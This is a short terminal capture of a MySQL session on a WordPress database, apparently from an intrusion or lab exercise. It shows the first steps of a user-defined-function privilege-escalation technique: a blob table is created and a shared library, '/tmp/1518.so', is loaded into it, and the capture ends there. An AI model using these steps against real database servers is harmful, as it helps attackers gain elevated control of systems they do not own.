 mysql> use wordpress;
use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table temp(data blob);
create table temp(data blob);
Query OK, 0 rows affected (0.15 sec)
mysql> insert into temp(data)values(load_file('/tmp/1518.so'));
insert into temp(data)values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.05 sec)